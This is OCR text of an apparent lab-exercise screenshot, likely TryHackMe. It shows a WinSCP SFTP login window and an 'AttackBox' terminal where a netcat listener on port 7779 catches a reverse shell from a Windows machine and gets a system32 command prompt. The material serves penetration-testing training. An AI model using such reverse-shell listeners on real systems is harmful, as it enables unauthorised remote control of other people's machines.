 WinSCP
WinSCP.exe的运行结果
Local Mark Files Commands Session Options Remote Help
Synchronize Queue Transfer Settings Default
New Session
My documents Find Files
Upload Edit New
C:\Users\thm\Documents\
Name Size Rights Owner
..
Visual Studio 2022
Login
New Site
Session
File protocol:
SFTP
Host name: Port number:
22
User name: Password:
Save Advanced...
Tools Manage Login Close Help
Show Login dialog on startup and when the last session is closed
0 B of 0 B in 0 of 1 4 hidden
Not connected.
AttackBox
user@attackbox$ nc -lvp 7779
Listening on 0.0.0.0 7779
Connection received on 10.10.183.127 49813
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>